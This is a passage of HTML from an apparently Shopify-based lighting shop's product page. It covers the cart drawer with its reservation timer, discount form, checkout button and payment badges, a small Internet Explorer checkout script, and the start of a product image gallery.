              <h2 class="cart__empty-text">Dein Warenkorb ist leer</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Schließen"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/de/collections/all" class="button">
                  Weiter shoppen
                </a>
              
<p class="cart__login-title h3">Hast du ein Konto?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.energialuzleds.com/customer_authentication/redirect?locale=de&region_country=ES" class="link underlined-link">Logge dich ein</a>, damit es beim Checkout schneller geht.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            CARRITO
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Schließen"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Carrito reservado por 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/de/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Wird geladen ...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
          
          
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="INTRODUCIR CODIGO"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">INTRODUCIR CODIGO</label>
      </div>
      <button class="button" type="submit">AÑADIR</button>
    </div>
    <p class="cart-discount-form__error">Introducir el codigo de descuento!</p>
  </form>
</div>

            
        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Aktualisieren
                  </button>
                </noscript>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                    Auschecken
                    
                  </span>
                </button></div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
        
          
          
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--22721495630173__main" class="shopify-section section"><section
  id="MainProduct-template--22721495630173__main"
  class="page-width section-template--22721495630173__main-padding"
  data-section="template--22721495630173__main"
><style data-shopify>.section-template--22721495630173__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--22721495630173__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--22721495630173__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--22721495630173__main {
        --media-radius: 0px;
      }
    }</style>


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--22721495630173__main"
  data-section="template--22721495630173__main"
  role="region"
  aria-label="Galerie-Viewer"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--22721495630173__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--22721495630173__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--22721495630173__main">
        Zu Produktinformationen springen
      </a><ul
      id="Slider-Gallery-template--22721495630173__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--22721495630173__main-43661184434525"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--22721495630173__main-43661184434525"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
